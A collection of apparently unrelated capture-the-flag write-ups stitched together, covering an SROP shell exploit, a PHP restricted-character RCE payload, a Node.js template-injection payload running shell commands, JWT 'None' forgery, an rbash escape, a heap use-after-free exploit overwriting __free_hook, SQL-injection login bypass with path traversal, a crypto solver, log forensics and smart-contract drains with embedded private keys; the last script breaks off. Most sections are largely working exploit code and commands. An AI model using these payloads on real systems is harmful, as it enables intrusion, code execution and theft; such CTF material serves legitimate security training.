```00401000 b801000000 mov eax, 0x100401005 bf01000000 mov edi, 0x10040100a 48be002040000000…mov rsi, msg {"Please Sav"}00401014 ba09000000 mov edx, 0x900401019 0f05 syscall 0040101b b800000000 mov eax, 0x000401020 4889e6 mov rsi, rsp {__return_addr}00401023 bf00000000 mov edi, 0x000401028 ba90010000 mov edx, 0x1900040102d 0f05 syscall 0040102f c3 retn {__return_addr}```
However, there are few few usable gadgets in the binary.
```0x0000000000401030: shl rax, 1; ret; 0x000000000040103d: xor rax, rax; ret; 0x0000000000401034: mov ecx, 1; xor rax, rcx; ret0x0000000000401019: syscall; ```
``SROP`` seems like a viable exploit technique since we can control ``RAX`` and have access to a ``syscall`` instruction.
We can use the ``shlr rax, 1`` and ``mov ecx, 1; xor rax, rcx;`` instruction to set rax=15, essentially performing the following operations ``((((((1*2) xor 1)*2) xor 1)*2)+1)==15``. Well go ahead and build a ``set_rax_15()`` chain that does this.
```pythondef set_rax_15(): xrxr = 0x40103d xor1 = 0x401034 shl1 = 0x401030
chain = p64(xrxr) chain += p64(xor1) chain += p64(shl1) chain += p64(xor1) chain += p64(shl1) chain += p64(xor1) chain += p64(shl1) chain += p64(xor1) return chain```
After that all we need to do is trigger a ``sigreturn`` by calling ``syscall``. The ``sigreturn`` syscall will restore the state of the registers from a ``SigreturnFrame``. So well go ahead and develop a sigreturn frame that sets up up for an execve() syscall by setting ``rax=0x3b``, ``rdi=0x40200b (address of /bin/sh)``, and ``rsi=rdx=0x0=NULL``. Further we'll ``RIP=syscall``, which will trigger ``execve('/bin/sh',NULL,NULL)``
```pythondef srop_frame(): frame = SigreturnFrame() frame.rax = constants.SYS_execve frame.rdi = 0x40200b frame.rsi = 0x0 frame.rdx = 0x0 frame.rip = syscall return bytes(frame)```
Putting it all together, our exploit looks like:
```pythonfrom pwn import *
binary = args.BINcontext.terminal = ["tmux", "splitw", "-h"]e = context.binary = ELF(binary)
gs = '''continue'''
def start(): if args.GDB: return gdb.debug(e.path, gdbscript=gs) elif args.REMOTE: return remote('34.170.55.8', 1337) else: return process(e.path, level='error')
p = start()syscall = 0x40102d
'''((((((1*2)+1)*2)+1)*2)+1)'''def set_rax_15(): xrxr = 0x40103d xor1 = 0x401034 shl1 = 0x401030
chain = p64(xrxr) chain += p64(xor1) chain += p64(shl1) chain += p64(xor1) chain += p64(shl1) chain += p64(xor1) chain += p64(shl1) chain += p64(xor1) return chain
def srop_frame(): frame = SigreturnFrame() frame.rax = constants.SYS_execve frame.rdi = 0x40200b frame.rsi = 0x0 frame.rdx = 0x0 frame.rip = syscall return bytes(frame)
chain = set_rax_15()chain += p64(syscall)chain += srop_frame()p.sendline(chain)p.interactive()```
Throwing our exploit at the REMOTE server, we get the flag ``GLUG{TH4nKS_f0R_ReSp0ND1nG_7O_my_SiGNA1}``.
```└─# python3 pwn-sos.py BIN=./chall REMOTE[*] '/root/workspace/foobar/sos/chall' Arch: amd64-64-little RELRO: No RELRO Stack: No canary found NX: NX disabled PIE: No PIE (0x400000) RWX: Has RWX segments[+] Opening connection to 34.170.55.8 on port 1337: Done[*] Switching to interactive modePlease Sa$ cat flag.txtGLUG{TH4nKS_f0R_ReSp0ND1nG_7O_my_SiGNA1}```
The challenge authors also left the challenge source code on the remtoe server as well.
```sglobal _start
section .text
__start:_start: mov rax, 1 mov rdi, 1 mov rsi, msg mov rdx, 9 syscall
mov rax, 0 mov rsi, rsp mov rdi, 0 mov rdx, 400 syscall ret
shl rax, 1 ret
mov rcx, 1 xor rax, rcx ret
xor rax, rax ret
section .data msg: db "Please Sav", 0 sh: db "/bin/sh", 0``` |
My writeup for Artifacts of Dangerous Sightings: [Artifacts](https://s1n1st3r.gitbook.io/ctf-writeups/htb-cyber-apocalypse-2023/2023-htb-cyber-apocalypse-challenges/forensics-artifacts-of-dangerous-sightings) |
For this challenge, we must get rce using `([.^])',`, but in php8. Even more, warning is not allowed which means we couldn't use something like `[].''`. So, the first thing I do is to figure out how many chars can we get and how many functions can we use:
```PythonIn [206]: mapping = {} ...: for a, b in combinations('[(,.^)]', 2): ...: x = chr(ord(a) ^ ord(b)) ...: if x in mapping: ...: continue ...: mapping[x] = (a, b) ...:
In [207]: mappingOut[207]:{'s': ('[', '('), 'w': ('[', ','), 'u': ('[', '.'), '\x05': ('[', '^'), 'r': ('[', ')'), '\x06': ('[', ']'), '\x04': ('(', ','), 'v': ('(', '^'), '\x01': ('(', ')'), '\x02': (',', '.'), 'q': (',', ']'), 'p': ('.', '^'), '\x07': ('.', ')'), '\x03': ('^', ']'), 't': (')', ']')}```
So we got `([.^])',swurvqpt` which contains `str`, maybe we can use some functions about string?Let's find out:
```PythonIn [209]: str_funcs = ['addcslashes','addslashes','bin2hex','chop','chr','chunk_split','convert_uudecode','convert_ne ...: code','count_chars','crc32','crypt','echo','explode','fprintf','get_html_translation_table','hebrev','heni ...: ','html_entity_decode','htmlentities','htmlspecialchars_decode','htmlspecialchars','implode','join','lcfi't ...: ,'levenshtein','localeconv','ltrim','md5_file','md5','metaphone','money_format','nl_langinfo','nl2br','nure ...: _format','ord','parse_str','print','printf','quoted_printable_decode','quoted_printable_encode','quote', ...: rtrim','setlocale','sha1_file','sha1','similar_text','soundex','sprintf','sscanf','str_contains','str_eniw ...: th','str_getcsv','str_ireplace','str_pad','str_repeat','str_replace','str_rot13','str_shuffle','str_s' ...: tr_starts_with','str_word_count','strcasecmp','strchr','strcmp','strcoll','strcspn','strip_tags','striphs ...: es','stripos','stripslashes','stristr','strlen','strnatcasecmp','strnatcmp','strncasecmp','strncmp','strpbrk' ...: ,'strpos','strrchr','strrev','strripos','strrpos','strspn','strstr','strtok','strtolower','strtoupper','strtr ...: ','substr_compare','substr_count','substr_replace','substr','trim','ucfirst','ucwords','utf8_decode','utne ...: code','vfprintf','vprintf','vsprintf','wordwrap']
In [210]: for func in str_funcs: ...: if all(c in mapping for c in func): ...: print(func) ...:strstrstrtr```
With `strstr` we could get `false = strstr('.',',')` , but it's not enough, so I turned to all the functions php support( [doc](https://www.php.net/manual/zh/indexes.functions.php)):
```PythonIn [211]: phpfuncs = [] ...: with open("/phpfuncs.txt",'r', encoding='utf8') as f: ...: phpfuncs = f.read().split(',') ...:
In [212]: for func in phpfuncs: ...: if all(c in mapping for c in func): ...: print(func) ...:sqrtstrstrstrtr```
And we can get `'0'` by `sqrt(strstr('.',',')).''` , which means more chars can be generated by xor:
```PythonIn [215]: mapping = {} ...: for a, b in combinations('[(,.^)]0', 2): ...: x = chr(ord(a) ^ ord(b)) ...: if x in mapping: ...: continue ...: mapping[x] = (a, b) ...: mappingOut[215]:{'s': ('[', '('), 'w': ('[', ','), 'u': ('[', '.'), '\x05': ('[', '^'), 'r': ('[', ')'), '\x06': ('[', ']'), 'k': ('[', '0'), '\x04': ('(', ','), 'v': ('(', '^'), '\x01': ('(', ')'), '\x18': ('(', '0'), '\x02': (',', '.'), 'q': (',', ']'), '\x1c': (',', '0'), 'p': ('.', '^'), '\x07': ('.', ')'), '\x1e': ('.', '0'), '\x03': ('^', ']'), 'n': ('^', '0'), 't': (')', ']'), '\x19': (')', '0'), 'm': (']', '0')} In [216]: for func in phpfuncs: ...: if all(c in mapping for c in func): ...: print(func) ...:sqrtstrspnstrstrstrtr```
With `strspn` , we can generate any number we want, and it's time to figure out a way to get `chr` function:
```Python'c': ('[', '8')'h': ('[', '3')'r': ('[', ')')```
exp:
```Pythonfrom pwn import *
s = "('['^'(')"str = f"{s}.(')'^']').('['^')')"strstr = f"{str}.{str}"sqrt = f"{s}.(','^']').('['^')').(')'^']')"zero = f"({sqrt})(({strstr})('.',',')).''"strspn = f"{str}.{s}.('.'^'^').('^'^{zero})"num = lambda x:f"({strspn})('{'.' * x}','.')"phpchr = lambda x:f"(('['^{num(8)}.'').('['^{num(3)}.'').('['^')'))({num(ord(x))})"phpstr = lambda str:'.'.join([phpchr(c) for c in str])
payload = f"({phpstr('system')})({phpstr('cat /flag.txt')})"print(payload)
r = remote('phpfun.chal.idek.team', 1337)r.recvuntil(b'Input script: ')r.sendline(payload.encode())r.interactive()``` |
# Didactic Octo Paddle
You have been hired by the Intergalactic Ministry of Spies to retrieve a powerful relic that is believed to be hidden within the small paddle shop, by the river. You must hack into the paddle shop's system to obtain information on the relic's location. Your ultimate challenge is to shut down the parasitic alien vessels and save humanity from certain destruction by retrieving the relic hidden within the Didactic Octo Paddles shop.
## Writeup
Create a user named:
```jsusername: {{:"pwnd".toString.constructor.call({},"return global.process.mainModule.constructor._load('child_process').execSync('cat /flag.txt').toString()")()}}password: ciao```
Now we must find a way to go in **/admin** with the correct **jwt** session token.
Modify the jwt session token by using this json bsa64:
```json{ "alg": "None", "typ": "JWT"}```
In base64:
```base64ewogICJhbGciOiAiTm9uZSIsCiAgInR5cCI6ICJKV1QiCn0=```
```json{ "id": 1, "iat": 1679253240}```
```base64ewogICJpZCI6IDEsCiAgImlhdCI6IDE2NzkyNTMyNDAKfQ==```
Now we can marge the custom **jwt**.
Do not insert the **=** character and **.** at the end.
This is the token:
```ewogICJhbGciOiAiTm9uZSIsCiAgInR5cCI6ICJKV1QiCn0.ewogICJpZCI6IDEsCiAgImlhdCI6IDE2NzkyNTMyNDAKfQ.```
Use it to go in the **/admin** page and display the flag (change the ip and port address first):
```bashcurl -X GET http://68.183.37.122:30420/admin \ -H 'Cookie: session=ewogICJhbGciOiAiTm9uZSIsCiAgInR5cCI6ICJKV1QiCn0.ewogICJpZCI6IDEsCiAgImlhdCI6IDE2NzkyNTMyNDAKfQ.'```
This is the output:
```html
<html lang="en">
<head> <meta charset="UTF-8" /> <title>Admin Dashboard</title> <meta name="viewport" content="width=device-width, initial-scale=1.0" /> <link rel="icon" href="/static/images/favicon.png" /> <link href="https://cdn.jsdelivr.net/npm/[email protected]/dist/cerulean/bootstrap.min.css" rel="stylesheet" /> <link href="https://fonts.googleapis.com/css2?family=Press+Start+2P&display=swap" rel="stylesheet" /> <link rel="stylesheet" type="text/css" href="/static/css/main.css" /></head>
<body> <div class="d-flex justify-content-center align-items-center flex-column" style="height: 100vh;"> <h1>Active Users</h1> <span>admin</span> <span>HTB{Pr3_C0MP111N6_W17H0U7_P4DD13804rD1N6_5K1115}</span> </div></body>
</html> ```
With the flag:
```HTB{Pr3_C0MP111N6_W17H0U7_P4DD13804rD1N6_5K1115}``` |
# Persistence
Thousands of years ago, sending a GET request to **/flag** would grant immense power and wisdom. Now it's broken and usually returns random data, but keep trying, and you might get lucky... Legends say it works once every 1000 tries.
## Writeup
Write a script that make a request more than 1000 times to get the flag:
```bash#!/bin/bash
for ((i=0;i<1200;i++))do curl -s -X GET http://178.62.9.10:30845/flagdone```
Make it executable:
```bashchmod u+x script.sh```
Then launch it with command:
```bash./script.sh | grep HTB```
The flag is:
```HTB{y0u_h4v3_p0w3rfuL_sCr1pt1ng_ab1lit13S!}``` |
My writeup for Passman is here: [Passman](https://s1n1st3r.gitbook.io/ctf-writeups/htb-cyber-apocalypse-2023/2023-htb-cyber-apocalypse-challenges/web-passman) |
# Restricted
You 're still trying to collect information for your research on the alien relic. Scientists contained the memories of ancient egyptian mummies into small chips, where they could store and replay them at will. Many of these mummies were part of the battle against the aliens and you suspect their memories may reveal hints to the location of the relic and the underground vessels. You managed to get your hands on one of these chips but after you connected to it, any attempt to access its internal data proved futile. The software containing all these memories seems to be running on a restricted environment which limits your access. Can you find a way to escape the restricted environment ?
## Writeup
The docker container has a **restricted** user account with no password and has a **rbash**.
We can see it from the following lines of **DockerFile**:
```dockerfileRUN adduser --disabled-password restrictedRUN usermod --shell /bin/rbash restrictedRUN sed -i -re 's/^restricted:[^:]+:/restricted::/' /etc/passwd /etc/shadow```
Login into it:
```bashssh [email protected] -p 31637```
He can execute command from **.bin** directory that there are these programs:
```ssh top uptime ```
We can use **ssh** to escape from the **rbash**:
```bashssh -p 1337 restricted@localhost -t "bash --noprofile"```
We are escaped from the **rbash**, we can now cat the flag.
```bashcat /flag_*```
The flag is:
```HTB{r35tr1ct10n5_4r3_p0w3r1355}``` |
# guess-the-bit (crypto) by freed
```crypto/guess-the-bit!freed
I'm trying out for this new game show, but it doesn't seem that hard since there are only two choices? Regardless, I heard someone name Pollard could help me out with it?
nc lac.tf 31190```
### Source Code:We got a python script:```#!/usr/local/bin/python3
import randomfrom Crypto.Util.number import getPrime
n = 43799663339063312211273714468571591746940179019655418145595314556164983756585900662541462573429625012257141409310387298658375836921310691578072985664621716240663221443527506757539532339372290041884633435626429390371850645743643273836882575180662344402698999778971350763364891217650903860191529913028504029597794358613653479290767790778510701279503128925407744958108039428298936189375732992781717888915493080336718221632665984609704015735266455668556495869437668868103607888809570667555794011994982530936046877122373871458757189204379101886886020141036227219889443327932080080504040633414853351599120601270071913534530651
a = 6
print("n = ", n)print("a = ", 6)
for i in range(150): bit = random.randrange(0,2) c = random.randrange(0, n) c = c**2 if bit == 1: c *= a print("c = ", c) guess = int(input("What is your guess? ")) if guess != bit: print("Better luck next time!") exit()
print("Congrats! Here's your flag: ")flag = open("flag.txt", "r").readline().strip()print(flag)exit(0)
```By looking at the code we see, that we have to correctly guess "0" or "1", 150 consecutive times, where the only clue is that "c" is multiplied by 6 if the bit is "1".
When we execute the script we get:```n = 43799663339063312211273714468571591746940179019655418145595314556164983756585900662541462573429625012257141409310387298658375836921310691578072985664621716240663221443527506757539532339372290041884633435626429390371850645743643273836882575180662344402698999778971350763364891217650903860191529913028504029597794358613653479290767790778510701279503128925407744958108039428298936189375732992781717888915493080336718221632665984609704015735266455668556495869437668868103607888809570667555794011994982530936046877122373871458757189204379101886886020141036227219889443327932080080504040633414853351599120601270071913534530651a = 6c = 1410132788608602763158396295624793759904655068051423981654157408858516026643980786856015619052298024807772928582489337691467942913156648729914931486795307951043818464031117288130179675799373821086788361878963242640731127560775267553300797276590046325077916983342153282725870806303932237803398185892655978024005382393197627845440584640158085873863438715977431270918091974946191705315979525940276484143527850043259370577160815242392335466977633709148891754549875667790088878329357384980261534051937286670977696831607765415121400667438479466496843247444740737689841014683444173927090709875884586976983787960903008800682080998624903829642633288754059748302392804655391341909383708326141414538118706706193002866326200907188769586264734937048444005702348541967340602885269784331311114178318613496397173661613650164549737500854189221532106801126563074403397990825351801004596417821801104738103953469714525263238105010960618179916170944313252522209199260608056099722100087218029189691725628387132589723192354630001293643477579628697822084503351723020388065247018710912728049752095530572151655528210320574613101568566631349290814504466543787365308284621127890546203499258501497921210098334717912419847132348899737023840376088480068924340126667045094What is your guess? ```and are prompted for an input. If we guess correct we get another input, else it stops executing.
Since we get c printed in every iteration, my first thought was to check if c / 6 is an integer (and not a float) and then check the same for the squareroot of the result.
### Solve ScriptWith my first try I encountered the problem of the numbers being too big for python to handle so I set the challenge aside but came back to it later thanks to my colleague.With a quick search I found the "decimal" library to handle big numbers and wrote the following script:```from pwn import *import decimal
# function to check if a number is an integer (and not a float)def isInt(x): if x%1 == 0: return True return False
proc = remote("lac.tf", 31190)
n = 43799663339063312211273714468571591746940179019655418145595314556164983756585900662541462573429625012257141409310387298658375836921310691578072985664621716240663221443527506757539532339372290041884633435626429390371850645743643273836882575180662344402698999778971350763364891217650903860191529913028504029597794358613653479290767790778510701279503128925407744958108039428298936189375732992781717888915493080336718221632665984609704015735266455668556495869437668868103607888809570667555794011994982530936046877122373871458757189204379101886886020141036227219889443327932080080504040633414853351599120601270071913534530651a = 6
proc.recvline() # receives "n"proc.recvline() # receives "a"
log.info(f"{n=}")log.info(f"{a=}")
decimal.getcontext().prec = 2000 #defines the precision with which to handle numbers
for i in range(150): c = (proc.recvline())[4 : -1].strip() # receives "c" and strips it of "c = " and the newline #c = recv[4 : -1] log.info(f"{c=}") proc.recvuntil("What is your guess? ")
# handle "c" as a decimal object c = decimal.Decimal(int(c))
calc = c / 6 # check if "c" can be divided by 6 (and is an integer) if isInt(calc): # check if the squareroot "c" is an integer if (isInt(decimal.Decimal(calc).sqrt())): proc.sendline("1") else: proc.sendline("0") else: proc.sendline("0") proc.interactive()```
### Executing:The script iterates over all 150 guesses and spits out the flag:```[*] c=b'6379556576818693476369652866915677377894413664645382309301046455530350313139827129026846449494475147450731648674871386465561190560881760544434252973905184998040779242274724137559921251802376149876047770962192322136011026031759129519388371222799582697342394927282160454467050064239172830827064982617817916765430915280461553093988461788535096830251310062487858833260064754131490708505294695001627827459963566392063942637563391480440641587416365725231721767342990858613705671645430779221321661576064018147470503132703573690569406345476551084447152873929870226766169407602537799916516459358727305881894446739481824907493101771532823203181529285829652651946506724328146183512313412023176965096663100649684186075991234406802656214153681998369180788285773901356468222885287272369202768139169438185333271146557270387060308971440789929111988491595436646666114288010993725911690744430390504835053338292404143911651834228370248273827881655858411596671372928064517440745261111412661679694629015085332978109036673981210845423451990686744969976947180174463621257122381650087097071960264711047734964803372453372631394536146795698349408032673863338309434066801671063071954162980181366564780183827187245533775694383130630158378130517918884259829343471484934'...[*] c=b'6038670922528791006574237845246172509058837062551726491217358038095981690407070072180666580087324570715456435143466739702698882251273209366460724417208218488018591826065629909759434492037599591554602290059411179571690837723775347405485130120576664469078054827418647881117411271802609149492164629723597746961448546436781397396595293646024452910052788072169315058767747784475138892627915404370736615318593760966907449530258439343918390321549846788258812549565618914834121173186784027463338010685511385899363775586734638617912400115420586078383678300340717277346087687529265000384996748663271464528159538150425841122659226596410887335693057292714056690527167287989839980984643430259292180475013549084543750720342000610935829910517486298660403339002914736158937030590002718742108102534829881266984508458887611829499901141774951542746589113997806246676334770327926189552974086732835924208174769412480622008687207634048594740090234092165088255872231601018555153579886508313574779316164514095783855237901879516111612535536680613134042848496708388807132346594459326812877728486597189592281687906594985176565014487243306028283741554012966908508482726256106692353541554789556765995305308824660115129770791259589401609404176154281095543838522252854656'[*] Switching to interactive modeCongrats! Here's your flag: lactf{sm4ll_pla1nt3xt_sp4ac3s_ar3n't_al4ways_e4sy}[*] Got EOF while reading in interactive$ ```It was a fun challenge which I almost missed due to the hardship with large number operations in python. |
```pythonimport pwnimport timefrom IPython import embedimport warnings
warnings.filterwarnings(action='ignore', category=BytesWarning)
elf = pwn.ELF("./math-door")libc = elf.libc# p = elf.process()p= pwn.remote("68.183.45.143", "31441")
pwn.context.binary = elfpwn.context.log_level = "DEBUG"pwn.context(terminal=['tmux', 'split-window', '-h'])
def create(): p.sendlineafter("Action:", "1") p.recvuntil("created with index ") return int(p.recvuntil(".").strip(b"."))
def delete(i): p.sendlineafter("Action:", "2") p.sendlineafter("index:", str(i))
def add(i, v0, v1=0, v2=0): p.sendlineafter("Action:", "3") p.sendlineafter("index:", str(i)) p.sendlineafter("glyph:", pwn.p64(v0) + pwn.p64(v1) + pwn.p64(v2))
def add_raw(i, v0): p.sendlineafter("Action:", "3") p.sendlineafter("index:", str(i)) p.sendlineafter("glyph:", v0)
# Step 1: Use the UAF to create a mis-aligned chunkcreate()create()create()delete(0)delete(1)
# Edit the tcache_bin chunk to point to the size field of chunk_2add(1, 0x30, 0, 0)create()libc_pointer_chunk_4 = create()
# Edit Size (512)add(libc_pointer_chunk_4, 0, 0x501, 0)
# The unsorted chunk needs to point somewhere valid, so add some chunksfor i in range(0x500 // 0x20): print(i) create()create()
# Free the large chunk into unsorted bin, libc leakdelete(2)
# Step 2: Overwrite the stdout flagsdelete(6)delete(7)delete(8)add(8, pwn.unsigned(-0x60), 0, 0)
# p/x &_IO_2_1_stdout_.file._flagsadd(libc_pointer_chunk_4, 0, 0, 2752) # Move from libc arena to stdout.file.flags
create()create()file_flags_chunk_id = create()print(f"{file_flags_chunk_id=}")
# _flags = 0xfbad0000 // Magic number# _flags & = ~_IO_NO_WRITES // _flags = 0xfbad0000# _flags | = _IO_CURRENTLY_PUTTING // _flags = 0xfbad0800# _flags | = _IO_IS_APPENDING // _flags = 0xfbad1800# https://teamrocketist.github.io/2020/03/01/Pwn-Aero-2020-Plane-Market/add(file_flags_chunk_id, pwn.unsigned(0xFBAD1800 - 0xFBAD2887), 0, 0)
# Step 3: Move the stdout write_base back by a few 100 bytesdelete(10)delete(11)delete(12)add(12, pwn.unsigned(-0xE0), 0, 0)
# p &_IO_2_1_stdout_.file._IO_write_base# p &_IO_2_1_stdout_.file._flagsadd(libc_pointer_chunk_4, 0, 0, 0x10) # ._flags -> _IO_write_base - 0x10create()create()io_write_base_chunk_id = create()add(io_write_base_chunk_id, 0, 0, pwn.unsigned(-0x20))
# Get Leakp.recv(5)libc_leak = pwn.u64(p.recv(8))print(f"{hex(libc_leak)=}")libc.address = libc_leak - (0x7F7A5F095980 - 0x7F7A5EEA9000)
# pwn.gdb.attach(p)
# __free_hookdelete(20)delete(21)delete(22)add(22, pwn.unsigned(-0x220), 0, 0)
add(libc_pointer_chunk_4, 0, 0, 0x1798) # &_IO_2_1_stdout_.file._IO_write_base to __free_hook
create()create()free_hook_chunk_id = create()print(f"{free_hook_chunk_id=}")
# Step 4: __free_hook with system, call free with "/bin/sh"add(free_hook_chunk_id, libc.sym.system, 0, 0)add_raw(30, b"/bin/sh\x00")delete(30)
p.interactive()```
tl;drl;1.) Abuse the UAF to overwrite the size of another chunk2.) Free a large chunk to get a unsorted bin leak3.) Use the new libc pointers to overwrite stdout.flags + stdout.write_buffer to leak libc4.) Write system to free hook for profit
For full details, see video writeup[https://www.youtube.com/watch?v=Pp0QR6MFZeQ](https://www.youtube.com/watch?v=Pp0QR6MFZeQ) |
# Packet Cyclone
Pandora's friend and partner, Wade, is the one that leads the investigation into the relic's location. Recently, he noticed some weird traffic coming from his host. That led him to believe that his host was compromised. After a quick investigation, his fear was confirmed. Pandora tries now to see if the attacker caused the suspicious traffic during the exfiltration phase. Pandora believes that the malicious actor used rclone to exfiltrate Wade's research to the cloud. Using the tool called "chainsaw" and the sigma rules provided, can you detect the usage of rclone from the event logs produced by Sysmon? To get the flag, you need to start and connect to the docker service and answer all the questions correctly.
## Writeup
To solve this challenge download the **chainsaw** program from github:
```bashgit clone https://github.com/WithSecureLabs/chainsaw```
Build the program with **cargo**
```bashcargo build --release```
Now open a connection with the docker container:
```nc 206.189.112.129 31448```
Launch **chainsaw** with the **sigma** rules:
```bash./chainsaw hunt ../../../Logs/ -s ../../../sigma_rules/ --mapping ../../mappings/sigma-event-logs-all.yml```
And now search for the answers.
- What is the email of the attacker used for the exfiltration process? (for example: [email protected]) > [email protected]
- What is the password of the attacker used for the exfiltration process? (for example: password123) > FBMeavdiaFZbWzpMqIVhJCGXZ5XXZI1qsU3EjhoKQw0rEoQqHyI
- What is the Cloud storage provider used by the attacker? (for example: cloud) > mega
- What is the ID of the process used by the attackers to configure their tool? (for example: 1337) > 3820
- What is the name of the folder the attacker exfiltrated; provide the full path. (for example: C:\Users\user\folder) > C:\Users\Wade\Desktop\Relic_location
- What is the name of the folder the attacker exfiltrated the files to? (for example: exfil_folder) > exfiltration
The flag will now appear:
```[+] Here is the flag: HTB{3v3n_3xtr4t3rr3str14l_B31nGs_us3_Rcl0n3_n0w4d4ys}``` |
# Intro2Solidity - web3
## Contracts
### Challenge
We get one contract, and want to get all value of it out of the contract. We also receive a address (including private key) on the chain which we can use to sign transactions.
```// SPDX-License-Identifier: UNLICENSEDpragma solidity 0.8.1;
contract Intro2Solidity_writeupChallenge{
constructor() payable { require(msg.value == 100 ether,"100ETH required for the start the challenge"); }
function withdraw(address payable beneficiary) public{ beneficiary.transfer(address(this).balance); }}```
## Solution
This one is pretty easy. They forgot to set the permissions correctly and anyone can just call withdraw() and get all the money. So we will just do this. Below this you can see a script that automatically connects via RPC and does this.
```const Web3 = require('web3');const abi = require('./abi.json');
const privateKey = '0xedbc6d1a8360d0c02d4063cdd0a23b55c469c90d3cfbc2c88a015f9dd92d22b3';const account = '0x133756e1688E475c401d1569565e8E16E65B1337';const contractAddress = '0x874f54e755ec1e2a9ea083bd6d9c89148cea34d4';const recipientAddress = '0x133756e1688E475c401d1569565e8E16E65B1337';const rpcUrl = 'https://intro2solidity.insomnihack.ch:32816';
const web3 = new Web3(rpcUrl);const contract = new web3.eth.Contract(abi, contractAddress);
async function withdraw(recipient) { const nonce = await web3.eth.getTransactionCount(account); const gasPrice = await web3.eth.getGasPrice();
const functionAbi = contract.methods.withdraw(recipient).encodeABI();
const txParams = { to: contractAddress, data: functionAbi, gasPrice: gasPrice, gas: 100000, // Add the gas parameter with a value of your choice nonce: nonce };
const signedTx = await web3.eth.accounts.signTransaction(txParams, privateKey); const txReceipt = await web3.eth.sendSignedTransaction(signedTx.rawTransaction); console.log(`Transaction Hash: ${txReceipt.transactionHash}`);}
withdraw(recipientAddress);```
--> Flag |
# Orbital
In order to decipher the alien communication that held the key to their location, she needed access to a decoder with advanced capabilities - a decoder that only The Orbital firm possessed. Can you get your hands on the decoder?
## Writeup
There is a SQL Injection on **/login** page (with a **POST** method).
So we can use this query in the username field and insert **2** in the password filed to login as **admin**.
This because we can use the SQL Injection to temporarily change the password of admin account, just only to complete the login phase.
**NB:** `c81e728d9d4c2f636f067f89cc14862c` is the **md5sum** of **2**, we must use it because the password in the database are memorized in hash format.
So, login with this credentials:
```Username: ciao" union select 'admin' as username, 'c81e728d9d4c2f636f067f89cc14862c' as password --
Password: 2```
Now, we can use the **/export** api to get a file.
For default is communication.mp3 but we can modify the **name** custom header to a **path traversal** of the flag.
The flag in the docker container is copyed as **signal_sleuth_firmware**.
We can see it in the following command of the **DockerFile**:
```dockerfile# copy flagCOPY flag.txt /signal_sleuth_firmwareCOPY files /communications/```
Now copy the **session** cookie from the **home** page:

And use it to do this request to get the flag (with a **path traversal**):
```bashcurl 'http://209.97.134.50:30040/api/export' \ -H 'Accept: */*' \ -H 'Accept-Language: en-US,en;q=0.9' \ -H 'Connection: keep-alive' \ -H 'Content-Type: application/json;charset=UTF-8' \ -H 'Cookie: session=eyJhdXRoIjoiZXlKaGJHY2lPaUpJVXpJMU5pSXNJblI1Y0NJNklrcFhWQ0o5LmV5SjFjMlZ5Ym1GdFpTSTZJbUZrYldsdUlpd2laWGh3SWpveE5qYzVOekEwTkRjMmZRLkU0OHIxRHFCTlplS1BfZjhHaTJCaUZFQXRQbWtJTm1Vc3k3Yl9SSU5FQTQifQ.ZB3tPA.9_YY297R8T24o1KudVtjPAc9dek' \ -H 'Origin: http://209.97.134.50:30040' \ -H 'Referer: http://209.97.134.50:30040/home' \ -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36' \ --data-raw '{"name":"../../../../../../signal_sleuth_firmware"}' \ --compressed \ --insecure```
This is the flag:
```HTB{T1m3_b4$3d_$ql1_4r3_fun!!!}``` |
# Blockchain in dev - web3
## Contracts
### Challenge
We get one challenge contract, and want to get all value of it out of the contract. We also receive a address (including private key) on the chain which we can use to sign transactions.
```// SPDX-License-Identifier: UNLICENSEDpragma solidity 0.8.1;
import "@openzeppelin/contracts/access/Ownable.sol";
contract Challenge is Ownable{
constructor() payable { require(msg.value == 100 ether,"100ETH required for the start the challenge"); }
function withdraw(address payable beneficiary) public onlyOwner { beneficiary.transfer(address(this).balance); }}```
We also get the setup contract, as well as it's address.
```// SPDX-License-Identifier: UNLICENSEDpragma solidity 0.8.1;import "./Challenge.sol";
contract Setup { Challenge public chall;
constructor() payable { require(msg.value >= 100, "Not enough ETH to create the challenge.."); chall = (new Challenge){ value: 50 ether }(); }
function isSolved() public view returns (bool) { return address(chall).balance == 0; }}
```
The challenge description mentions that the blockchain was deployed using hardhat.
## Solution
First we want to get the address where our challenge contract was deployed. This can be done by retrieiving storage(0) of the setup contract.
```const Web3 = require('web3');
// create a new instance of the web3 objectconst web3 = new Web3('https://blockchainindev.insomnihack.ch:32889');
// set the address of the contractconst contractAddress = '0x444A7432CCb1F393Ac6c5642298F403E32128F0a';
// call the getStorageAt() function to retrieve the value stored at index 0web3.eth.getStorageAt(contractAddress, 0, (error, result) => { if (error) { console.error(error); } else { console.log('Challenge:', result); }});```
Then it's also helpful if we can check for what the owner of the challenge currently is to be able to debug.
```const Web3 = require('web3');
// create a new instance of the web3 objectconst web3 = new Web3('https://blockchainindev.insomnihack.ch:32915');
// set the address of the contractconst contractAddress = '0xbd3333aa8b94e3eb97cdf6638676bbbfcfdb9bc6';
// call the getStorageAt() function to retrieve the value stored at index 0web3.eth.getStorageAt(contractAddress, 0, (error, result) => { if (error) { console.error(error); } else { console.log('Owner:', result); }});```
After some groundwork we can start exploiting. The idea I had, which also was the exploit in the end, was that we could leverage some hardhat functionality to change the blockchain data as we want. I used the setStorageAt() function to just overwrite the owner of the challenge contract, so we can easily drain it.
```const { ethers } = require('hardhat');
const provider = new ethers.providers.JsonRpcProvider('https://blockchainindev.insomnihack.ch:32915');
const toBytes32 = (bn) => { return ethers.utils.hexlify(ethers.utils.zeroPad(bn.toHexString(), 32));};
const setStorageAt = async (address, index, value) => { await provider.send("hardhat_setStorageAt", [address, index, value]); await provider.send("evm_mine", []); // Just mines to the next block};
(async () => { await setStorageAt( "0xbd3333aa8b94e3eb97cdf6638676bbbfcfdb9bc6", "0x0", "0x000000000000000000000000133756e1688E475c401d1569565e8E16E65B1337" );})();```
When we have overwritten the owner we can easily drain it. Script below:
```const Web3 = require('web3');const abi = require('./abi.json');
const privateKey = '0xedbc6d1a8360d0c02d4063cdd0a23b55c469c90d3cfbc2c88a015f9dd92d22b3';const account = '0x133756e1688E475c401d1569565e8E16E65B1337';const contractAddress = '0xbd3333aa8b94e3eb97cdf6638676bbbfcfdb9bc6';const recipientAddress = '0x133756e1688E475c401d1569565e8E16E65B1337';const rpcUrl = 'https://blockchainindev.insomnihack.ch:32915';
const web3 = new Web3(rpcUrl);const contract = new web3.eth.Contract(abi, contractAddress);
